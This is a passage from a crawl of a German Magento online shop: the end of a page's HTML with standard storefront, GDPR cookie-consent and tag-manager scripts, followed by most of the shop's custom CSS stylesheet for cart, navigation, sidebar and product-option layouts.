			jQuery('body,html').animate({scrollTop:0},500);
		});
		if (jQuery(window).width() < 992) {
			jQuery('.footer-static .footer-static-title').click(function(){
				jQuery(this).parent('.f-col').toggleClass('active').siblings().removeClass('active');
				jQuery(this).next('.f-col .footer-static-content').toggle(300);
				jQuery(this).parent('.f-col.active').siblings().children('.f-col .footer-static-content').slideUp(300);
			});

		}
	});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.kasa-onlineshop.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Swissup_Gdpr/js/view/consents": [{"form":"form[action*=\"contact\/index\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine pers\u00f6nlichen Daten gespeichert werden.","forms":"magento:contact-us","html_id":"contacts"}]},{"async":".actions-toolbar","form":"form[action*=\"customer\/account\/createpost\"]","consents":[{"enabled":"1","sort_order":"10","title":"Ich akzeptiere die <a href=\"https:\/\/www.kasa-onlineshop.de\/datenschutz\/\" title=\"Datenschutzrichtlinie\">Datenschutzrichtlinie<\/a>. ","forms":"magento:customer-registration","html_id":"privacy"},{"enabled":"1","sort_order":"11","title":"Ich akzeptiere die <a href=\"https:\/\/www.kasa-onlineshop.de\/agb\/\" title=\"Allgemeine Gesch\u00e4ftsbedingungen\">Allgemeine Gesch\u00e4ftsbedingungen<\/a>. ","forms":"magento:customer-registration","html_id":"terms"},{"enabled":"1","sort_order":"20","title":"Meine pers\u00f6nlichen Daten d\u00fcrfen gespeichert werden.","forms":"magento:customer-registration","html_id":"personal_data"}]},{"destination":"> .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last","form":"form[action*=\"newsletter\/subscriber\/new\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine E-Mail gespeichert und verwendet wird, um Informationen und kommerzielle Angebote zu Ihren Produkten und Dienstleistungen zu erhalten.","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"checkbox":false,"destination":"> fieldset:last > .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last .label","form":"form[action*=\"newsletter\/manage\/save\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine E-Mail gespeichert und verwendet wird, um Informationen und kommerzielle Angebote zu Ihren Produkten und Dienstleistungen zu erhalten.","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"form":"form[action*=\"review\/product\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine pers\u00f6nlichen Daten gespeichert werden.","forms":"magento:product-review","html_id":"review"}]},{"form":"form[action*=\"swissup\/gdpr\/cookie\/accept\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich akzeptiere folgende Cookies: {{cookie_groups}} ","forms":"swissup:cookie-consent","html_id":"cookie"}]}]        }
    }
</script>
<div class="cookie-bar cookie-bar-mode-minimalistic cookie-bar-theme-light"
    style="display: none"
    data-mage-init='{"Swissup_Gdpr/js/view/cookie-bar": &#x5B;&#x5D;}'>
    <div class="cookie-bar-container">
        <div class="cookie-bar-text">
            <p>
Wir verwenden Cookies, um Ihnen einen optimalen Service zu bieten und auf Basis von Analysen unsere Webseiten weiter zu verbessern. Sie können selbst entscheiden, welche Cookies wir verwenden dürfen. Natürlich haben Sie jederzeit die Möglichkeit, die bereits erteilte Einwilligung zu widerrufen. Bitte beachten Sie, dass technisch notwendige Cookies gesetzt werden müssen, um den Betrieb der Webseiten sicherstellen zu können.
</p>
                    </div>

                    <div class="cookie-bar-buttons">
                <a href="https://www.kasa-onlineshop.de/cookie-einstellungen/"
                    >Cookie-Einstellungen</a>
                <button class="action primary accept-cookie-consent" data-cookies-allow-all
                    >Einverstanden</button>
            </div>
            </div>
</div>

    <script>
        window.swissupGdprCookieSettings = {"groups":{"necessary":{"code":"necessary","required":1,"prechecked":1},"marketing":{"code":"marketing","required":0,"prechecked":0},"advertisement":{"code":"advertisement","required":0,"prechecked":0},"analytics":{"code":"analytics","required":0,"prechecked":0}},"cookies":{"PHPSESSID":{"name":"PHPSESSID","group":"necessary"},"form_key":{"name":"form_key","group":"necessary"},"guest-view":{"name":"guest-view","group":"necessary"},"login_redirect":{"name":"login_redirect","group":"necessary"},"mage-banners-cache-storage":{"name":"mage-banners-cache-storage","group":"necessary"},"mage-cache-sessid":{"name":"mage-cache-sessid","group":"necessary"},"mage-cache-storage":{"name":"mage-cache-storage","group":"necessary"},"mage-cache-storage-section-invalidation":{"name":"mage-cache-storage-section-invalidation","group":"necessary"},"mage-messages":{"name":"mage-messages","group":"necessary"},"private_content_version":{"name":"private_content_version","group":"necessary"},"section_data_ids":{"name":"section_data_ids","group":"necessary"},"store":{"name":"store","group":"necessary"},"user_allowed_save_cookie":{"name":"user_allowed_save_cookie","group":"necessary"},"cookie_consent":{"name":"cookie_consent","group":"necessary"},"X-Magento-Vary":{"name":"X-Magento-Vary","group":"necessary"},"product_data_storage":{"name":"product_data_storage","group":"marketing"},"recently_compared_product":{"name":"recently_compared_product","group":"marketing"},"recently_compared_product_previous":{"name":"recently_compared_product_previous","group":"marketing"},"recently_viewed_product":{"name":"recently_viewed_product","group":"marketing"},"recently_viewed_product_previous":{"name":"recently_viewed_product_previous","group":"marketing"},"_fbp":{"name":"_fbp","group":"marketing"},"easybanner":{"name":"easybanner","group":"advertisement"},"_gac_*":{"name":"_gac_*","group":"advertisement"},"add_to_cart":{"name":"add_to_cart","group":"analytics"},"remove_from_cart":{"name":"remove_from_cart","group":"analytics"},"dc_gtm_*":{"name":"dc_gtm_*","group":"analytics"},"_ga":{"name":"_ga","group":"analytics"},"_gat":{"name":"_gat","group":"analytics"},"_gid":{"name":"_gid","group":"analytics"}},"lifetime":7,"cookieName":"cookie_consent","saveUrl":"https:\/\/www.kasa-onlineshop.de\/privacy-tools\/cookie\/accept\/","registerUrl":"https:\/\/www.kasa-onlineshop.de\/privacy-tools\/cookie\/unknown\/"}    </script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/custom_frontend.css
body_size: 5431
content:
/* * @category    CodeDESIGN * @package     CodeDESIGN_CustomScripts * @subpackage  Module * @file        /app/design/frontend/Sahara/sahara_fashion1/web/css/custom_frontend.css * @copyright   Copyright (C) 2021 - 2025 codeDESIGN | Milos Mandic / All rights reserved. * @link        https://www.codedesign.me * @author      codeDESIGN | Milos Mandic <development@codedesign.me> *//* codeDESIGN - custom_frontend.css */@charset "utf-8";/* CUSTOM STYLES AND TEMPLATE OVERRIDES */html, body {	overflow-x: hidden !important;}div.block.upsell div.block-title strong {	font-weight: 600;	font-size: 20px;	color: #0a263c;	font: 24px/30px CorbelBold, sans-serif;}div.minicart-wrapper.minicart-moveable span.counter.badge {	margin: 5px 0px 0px 0px;}.header-container .header-content .minicart-wrapper {	width: 160px;	margin: -6px 0px 0px 10px;	padding: 5px 5px 5px 5px;}.header-container .header-content .minicart-wrapper .showcart {	width: 100%;	height: 14px;	display: inline-block;	padding: 0px 10px 0px 35px;	vertical-align: top;	text-align: left;	position: relative;	text-transform: uppercase;	font-size: 11px;	line-height: 13px !important;	color: #fff;	top: -14px;}.header-container .header-content .minicart-wrapper .showcart .text {	font-size: 13px;	font-weight: 600 !important;	padding-right: 10px;}.header-container .header-content .minicart-wrapper .action.showcart .counter.qty.empty {	background: none;	display: inline-block;}.header-container .header-content .minicart-wrapper .action.showcart .counter.qty.empty span.counter-number,.header-container .header-content .minicart-wrapper .action.showcart .counter.qty.empty span.counter-label {	display: none;}.header-container .header-content .minicart-wrapper .action.showcart span.text_off {	padding: 0px 10px 0px 0px;}div.products.wrapper.grid.products-grid.products-upsell {	background: #ffffff;	border: 1px solid #cccccc;	margin: 0px 0px 0px 0px;}body.catalog-product-view div.products-upsell-title {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;	line-height: 28px;	font-weight: 600;	text-transform: uppercase;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}div.products.wrapper.grid.products-grid.products-upsell li.product-item {	width: auto !important;}div.products.wrapper.grid.products-grid.products-upsell li.product-item:nth-child(2n+1) {	margin-left: 2%;}div.products.wrapper.grid.products-grid.products-upsell li.product-item .price-box.price-final_price {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	}div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name a,div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name a:link,div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name a:visited {	font-size: 13px;	line-height: 13px;	font-weight: 600 !important;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}.product.data.items > .item.title > .switch {	font-size: 13px;	line-height: 20px;	font-weight: 600 !important;	height: 32px;}.header-bottom .block-search input, .header-content .block-search input {	width: 245px;	font-size: 12px;	text-transform: uppercase;}div.sidebar.sidebar-main1 {	background: #ffffff;	box-shadow: 0px 0px 4px #cccccc;	border: 1px solid #cccccc;	margin: 9.65rem 0 0 0;}body.catalog-product-view div.sidebar.sidebar-main1 {	box-shadow: 0px 0px 0px #cccccc;	border: 0px solid #cccccc;}div.sidebar.sidebar-main1 .block.filter .block-title {	display: none;}div.page-title-wrapper .page-title {	margin: 20px 0px 20px 0px;}div.featureproduct-slider.home,div.featureproduct-slider {	background: #ffffff;	overflow: hidden;}div.featureproduct-slider.home div.category-info {	margin: 0px 0px 0px 0px;	padding: 20px 20px 20px 20px;}/* CART */div.cart_custom_message_below {	background: #ffffff;	margin: 0px 0px 0px 0px;	padding: 20px 20px 20px 20px;		font-size: 13px;}table.shopping-cart-table div.product-item-details dl.item-options dt:first-of-type {	display: none !important;}.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action::before {	color: #333333;}.main-content .cart-container .cart-summary .block.shipping .field.note, .main-content .cart-container .cart-summary .block.discount .field.note {	font-size: 13px;	line-height: normal;}/* CART REMOVE EMPTY CART BUTTON */body.checkout-cart-index button#empty_cart_button {	display: none !important;}/* CART CROSSELL */body.checkout-cart-index div.block.crosssell div.block-title.title {	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;}body.checkout-cart-index div.block.crosssell div.block-title.title strong {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px !important;	line-height: 28px !important;	font-weight: 600 !important;	text-transform: uppercase;	color: #ffffff !important;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}body.checkout-cart-index div.products.products-grid.products-crosssell,body.checkout-cart-index div.products.products-grid.products-crosssell ol.products.list.items.product-items {	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;}body.checkout-cart-index div.block.crosssell div.block-content.content {	background: #ffffff;	border: 1px solid #cccccc;	margin: 0px 0px 0px 0px;	padding: 20px 20px 20px 20px;}body.checkout-cart-index div.block.crosssell div.products-grid li.product-item {	width: 20% !important;	margin-bottom: 10px !important;}body.checkout-cart-index div.block.crosssell div.products-grid li.product-item a, body.checkout-cart-index div.block.crosssell div.products-grid li.product-item a:link, body.checkout-cart-index div.block.crosssell div.products-grid li.product-item a:visited {  font-size: 13px;  line-height: 13px;  font-weight: 600 !important;  margin: 0px 0px 0px 0px;  padding: 0px 0px 0px 0px;}body.checkout-cart-index div.block.crosssell div.products-grid li.product-item div.product-item-details a.action.tocompare {	display: none;}/* CART REMOVE BADGE */body.checkout-cart-index div.mgn-product-label {	display: none !important;}/* NAVIGATION */.pt_custommenu div.popup .itemMenu a.level1, .pt_custommenu div.popup .itemMenu h4.level1,.pt_custommenu .popup.cmsblock .static-menu-block ul li a {	border-bottom: 1px solid #dcdcdc;	font: 13px/13px 'Open Sans';	font-weight: 400;	color: #333333;	background: none;	margin: 0px 0px 0px 0px;	padding: 10px 0px 10px 0px;	text-transform: uppercase;}.pt_custommenu div.popup .itemMenu a.level1 span, .pt_custommenu div.popup .itemMenu h4.level1 span {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}.pt_custommenu div.popup .block2 {	margin: 0px 0px 0px 0px;	padding: 10px 20px 10px 20px;}.pt_custommenu div.column {	width: 245px;}@media only screen and (max-width: 768px) {	.pt_vmegamenu_mobile .pt_menu .parentMenu a {  	width: 100%;  	display: inherit;  	margin-bottom: 4px;	}}/* NAVIGATION MOBILE */.header-container .header-mobile .my-account .links .customer-welcome a {	background: #ffffff !important;}.ma-nav-mobile-container .navbar .navbar-inner a {	background: #ffffff !important;}.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu span.head a {	color: #333333 !important;}/* REMOVE PRODUCT COMPARE */div.product-info-main div.product-addto-links,ul.header.links li.item.link.compare {	display: none;}div.product-info-main{	width: 61% !important;}.product-with-options div.product-info-main > div.product-info-price{display: none;}div.product.media{	width: 35% !important;}/* PRDUCT GRID */.main-content .category-products .products-grid .products .item .item-inner {	box-shadow: 0px 0px 4px #cccccc;	border: 1px solid #cccccc;}.main-content .category-products .products-grid .products .item .item-inner .box-info .product-item-name, .main-content .category-products .products-grid .products .item .item-inner .box-info .item-price {	text-align: left;}.main-content .item .item-inner .image-container .product-item-photo .product-image-container {	max-height: none;}/* CONTACT FORM */.contact-index-index .column:not(.sidebar-main) .form.contact {	width: 100% !important;	float: none;}.contact-index-index .column:not(.sidebar-main) .form.contact div.note {	margin: 0px 0px 20px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact .fieldset {	background: #ffffff;	width: 100%;	float: none;	padding: 20px 0px 20px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.col-sm-6 {	width: 100%;	}.contact-index-index .column:not(.sidebar-main) .form.contact .fieldset input[type="checkbox"] {	margin: 10px 0px 0px 0px;	padding: 0px 0px 0px 0px;	line-height: normal;	position: absolute;}.contact-index-index .column:not(.sidebar-main) .form.contact.fieldset > .field:not(.choice) > .label,.contact-index-index .column:not(.sidebar-main) .form.contact .label {	font-weight: 400;	margin: 0px 0px 10px 0px;	padding: 10px 0px 0px 0px;	display: inline-block;}.contact-index-index .column:not(.sidebar-main) .form.contact div.choice.consent {	margin: 15px 0px 0px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.choice.consent .label {	margin: 0px 0px 0px 22px;	padding: 0px 0px 0px 0px;	clear: both;}.contact-index-index .column:not(.sidebar-main) .form.contact div.choice.consent .label span {	position: absolute;	margin: -5px 0px 0px 0px;	padding: 0px 0px 0px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.field-recaptcha {	display: inline-block;	margin: 30px 0px 0px 18px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.actions-toolbar {	margin: 0px 0px 0px 0px;}/* CUSTOMER LOGIN */div.block.block-customer-login,div.block.block-new-customer {	background: #ffffff;	padding: 20px 20px 20px 20px;}/* CUSTOMER ACCOUNT CREATE */.form.password.reset .fieldset, .form.send.confirmation .fieldset, .form.password.forget .fieldset, .form.create.account .fieldset {	background: #ffffff;	width: 100%;	float: none;	padding: 20px 20px 20px 20px;}.form.create.account div.col-sm-6 {	width: 100%;	}form.create.account input,form.create.account select {	max-width: 450px;}form.create.account div.field.gw-euvat-field input {	width: 100%:}.form.create.account .fieldset input[type="radio"], .form.create.account .fieldset input[type="checkbox"] {	/*	margin: 10px 0px 0px 0px;	padding: 0px 0px 0px 0px;	line-height: normal;	position: absolute;	*/}.form.create.account .fieldset > .legend, .form.create.account .fieldset > .field {	margin: 0px 0px 15px 0px !important;	padding: 0px 0px 0px 0px;}.form.create.account .fieldset .field.choice.consent .label {	margin: -9px 0px 0px 0px;	clear: both;	position: absolute;}.form.create.account .fieldset .field.choice.newsletter .label {	margin: 0px 0px 0px 8px;	clear: both;	position: absolute;}.form.create.account .fieldset > .field:not(.choice) > .label,.form.create.account .gw-euvat-field .label {	margin: 0px 0px 0px 0px;	padding: 6px 15px 0px 0px;}div.choice.newsletter .label {	margin: 0px 0px 0px 22px;	padding: 0px 0px 0px 0px;	clear: both;}div.choice.newsletter #is_subscribed {	margin: 3px 0px 0px 0px;}.fieldset > .field.choice::before,.fieldset > .field.no-label::before {    padding: 0px 0px 0px 0px;    width: 25.8%;    box-sizing: border-box;    content: ' ';    float: left;    height: 1px;}/* TAX VAT / GW-EUVAT */.form.create.account .gw-euvat-field .input-text.valid-vat-required {	width: 100%;}.form.create.account field.required.choice.consent {	display: inline-block !important;	clear: both;}/* COOKIES / GDPR */div.cookie-bar.cookie-bar-mode-minimalistic {	z-index: 9999 !important;}div.cookie-group {	background: #ffffff;}div.cookie-group div.cookie-group-heading h3 {	font-weight: 600;}div.cookie-group span.cookie-group-toggler {	height: 24px;}div.cookie-group span.cookie-group-toggler.active span:first-child {	transform: translateX(16px);}div.cookie-settings div.cookie-buttons {	margin: 0px 0px 0px 0px;	padding: 0px 0px 40px 0px;}div.cookie-settings div.cookie-buttons:after {	clear: both;}div.cookie-settings div.cookie-buttons button {	float: left;	margin: 0px 10px 20px 0px;}/* BREADCRUMBS */.breadcrumbs .items .item strong {	color: #b0240d !important}/* SIDEBAR SEARCH INDEX */body.catalogsearch-result-index div.col-left div.sidebar.sidebar-main1, body.catalogsearch-result-index div.col-left div.sidebar.sidebar-main1 div.nav-container {	display: none !important;}/* SIDEBAR LEFT FILTER OPTIONS */div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content div.filter-options-title {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;	line-height: 28px;	font-weight: 600;	text-transform: uppercase;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 15px !important;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content div.filter-options-content {	border-bottom: none;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol {	padding: 12px 12px 12px 12px;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li { 	margin: 5px 0px 5px 0px;	padding: 0px 0px 0px 0px;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li:before { 	display: none !important;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li span.count {	color: #b0240d !important}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a,div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a:link,div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a:visited {	font-size: 13px !important;	line-height: 13px !important;	color: #000000 !important}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a:hover {	color: #b0240d !important}/* SIDEBAR RELATED */.catalog-category-view div.sidebar.sidebar-main1 {	margin: 4.35rem 0 0 0 !important;}.catalogsearch-result-index div.sidebar.sidebar-main1 {	margin: 6.70rem 0 0 0 !important}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content dl dt {	font-weight: bold;	display: none;}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content { 	padding: 12px 12px 12px 12px;}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li { 	margin: 5px 0px 5px 0px;}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li span.count {	color: #b0240d !important}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li a {	font-size: 13px;	color: #000000 !important}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li a:hover {	color: #b0240d !important}div.sidebar.sidebar-main1 div.block.related, div.sidebar.sidebar-main1 div.block.filter {	background: #ffffff;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.filter div.title {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.block-title strong,div.sidebar.sidebar-main1 div.block.filter div.title strong {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;	line-height: 28px;	font-weight: 600;	color: #ffffff;	text-transform: uppercase;	border-bottom: 1px solid #cccccc;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 15px;	display: block;}div.sidebar.sidebar-main1 div.block.related div.block-content.content {	padding: 0;}div.sidebar.sidebar-main1 div.block.related div.block-content.content div.block-actions button {	margin: 20px 0px 0px 0px;}/* SIDEBAR RELATED ITEMS */div.sidebar.sidebar-main1 div.block.related div.block-actions {	display: none;}div.sidebar.sidebar-main1 div.block.related div.product-item-info {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	display: inline-block;}div.sidebar.sidebar-main1 div.block.related div.product-item-info a.product-item-photo {	width: 100%;	position: relative;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	display: inline-block;}div.sidebar.sidebar-main1 div.block.related div.product-item-info a.product-item-photo span.product-image-wrapper {	padding-bottom: 50% !important;	/*	height: auto !important;	max-height: auto !important;	overflow: auto !important;	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;	display: inline-block;	*/}div.sidebar.sidebar-main1 div.block.related div.product-item-info a.product-item-photo span.product-image-wrapper .product-image-photo {	width: 70%;	margin-left: 40px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details {	margin: 0px 0px 0px 0px;	padding: 0px 15px 0px 15px;	display: block;    width: 100%;    clear: both;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name,div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name a,div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name a:link,div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name a:visited {	font-size: 13px;	line-height: 13px;	font-weight: 600 !important;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.field.choice.related {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.field.choice.related input.checkbox.related {	float: left;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.field.choice.related label {	float: left;	font-size: 13px;	line-height: 13px;	font-weight: 400 !important;	margin: 0px 0px 0px 10px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.actions.product-item-actions {	display: none;}.sidebar-main1 .product-items .product-item::after{	content: "";    width: 90%;    height: 1px;    background: #ddd;    display: block;    margin: 15px auto 0;    clear: both;}/* DEFAULT PRODUCT OPTIONS  :not(#itoris_dynamicproductoptions) */div.product-add-form div.product-options-wrapper > :not(#itoris_dynamicproductoptions) {	background: #ffffff;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	border: 1px solid #cccccc;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 {	width: 100%;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 label:first-child {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	border-bottom: 1px solid #cccccc;	border-radius: 0px;	font-size: 13px;	line-height: 28px;	font-weight: 600;	color: #ffffff;	text-transform: uppercase;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 div.control {	padding: 0px 15px 0px 15px;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 p {	padding: 15px 0px 0px 15px;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 div.control input.radio {	margin: 4px 0px 0px 0px;	}/* ADJUST ITORIS DYNAMIC PRODUCT OPTIONS */#itoris_dynamicproductoptions .fieldset,.itoris_dynamicproductoptions .fieldset {	background: #ffffff;}#itoris_dynamicproductoptions table.form-list div.field div.itoris-dynamicoptions-thumbnail-color,.itoris_slider_group .itoris_dynamicproductoptions .choice .itoris-dynamicoptions-thumbnail-color,.itoris-dynamicoptions-thumbnail-color {	width: 60px;	height: 40px;	border: 1px solid #cccccc;}#itoris_dynamicproductoptions table.form-list div.itoris-dynamicoptions-list-images img.itoris-dynamicoptions-thumbnail-image {	width: 60px;	height: 40px;	clear: both;	float: left;	margin-top: -36px;	border: 1px solid #cccccc;}td.dynamic_option_width_100p div[id^="dynamic_option_id_"] div.field.choice {	width: 100% !important;}#itoris_dynamicproductoptions td.input_100p div[id^="dynamic_option_id_"] {	width: 97% !important;}td.input_100p input.input-text {	width: 100% !important;}td.dynamic_option_colors div[id^="dynamic_option_id_"] div.field.choice {	width: 45% !important;	display: inline-block !important;	line-height: 12px;}td.dynamic_option_colors div[id^="dynamic_option_id_"] div.field.choice input[type="radio"] {	margin: 15px -1px 10px 64px;}td.dynamic_option_colors div[id^="dynamic_option_id_"] div.field.choice label.label.admin__field-label {	margin: 13px 0px 0px 0px;	position: absolute;}#itoris_dynamicproductoptions label {	font-size: 13px;}#itoris_dynamicproductoptions table.form-list div.field div.options-list.nested {	margin: 10px 0px 0px 0px;	padding: 0px 0px 0px 0px;}#itoris_dynamicproductoptions table.form-list div.field div.options-list.nested label.label span {	font-size: 13px;	margin: 0px 0px 0px 10px;}#itoris_dynamicproductoptions table.form-list div.field div.options-list.nested label.label span.price-container.tax.weee, #itoris_dynamicproductoptions table.form-list div.field div.options-list.nested label.label span.price-wrapper {	margin: 0px 0px 0px 0px;}#itoris_dynamicproductoptions span.dpo_tooltip_icon::after {	background: #1979c3;	width: auto;	height: auto;	content: 'INFO';	display: inline-block;	font: normal 11px/11px "Helvetica Neue", Helvetica, Arial, sans-serif;	text-align: left;	text-indent: 0px;	text-transform: lowercase;	border-radius: 0px;	padding: 3px 6px 3px 6px;}#itoris_dynamicproductoptions tr.fields td div.field .choice, #itoris_dynamicproductoptions li.fields div.field .choice, .itoris_slider_group .itoris_dynamicproductoptions div.field .choice {	width: 100%;}#itoris_dynamicproductoptions .fieldset .legend,.itoris_dynamicproductoptions .fieldset .legend {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	border-bottom: 1px solid #cccccc;	border-radius: 0px;	font-size: 13px !important;	line-height: 28px;	font-weight: 600;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}#itoris_dynamicproductoptions .fieldset,.itoris_dynamicproductoptions .fieldset,#product-options-wrapper .fieldset.fieldset-section {	margin: 0px 0px 15px 0px;	padding: 0px 0px 0px 0px;	border: 1px solid #cccccc;	border-radius: 0px;}#itoris_dynamicproductoptions table.form-list,.itoris_dynamicproductoptions table.form-list {	padding: 10px 10px 10px 10px;}.frachtkostenzuschlag_wrapper {	background: #e2e2e2;	padding: 10px 10px 10px 10px !important;	color: #010101 !important;}.frachtkostenzuschlag_wrapper #itoris_dynamicproductoptions .no-margin,.frachtkostenzuschlag_wrapper .itoris_dynamicproductoptions .no-margin {    font-size: 12px;    line-height: 14px;    color: #666666;    font-style: normal;    clear: both;}/* ADJUST ITORIS DYNAMIC PRODUCT OPTIONS TOOLTIP */div#itoris_dynamicproductoptions .dpo_tooltip_body img {	max-width: 180px !important;}/* ADJUST ITORIS DYNAMIC PRODUCT OPTIONS FOR COLORS ONLY */#dynamic_option_id_3294 div.tooltip_icon {	display: none;}#itoris_dynamicproductoptions .fieldset #dynamic_option_id_3294 .dpo_tooltip_icon .dpo_tooltip_body {	font-size: 12px;	width: 194px;	left: -200px;	text-align: left;}#itoris_dynamicproductoptions .fieldset #dynamic_option_id_3294 .dpo_tooltip_icon:hover .dpo_tooltip_body {	padding: 5px 6px !important;}/* PRODUCT OPTIONS LABELS IN RED *//*table.form-list.option-fields-cols-1 div.field label {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;